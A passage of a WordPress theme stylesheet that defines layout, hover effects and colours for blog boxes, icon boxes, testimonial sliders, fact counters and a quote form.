	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
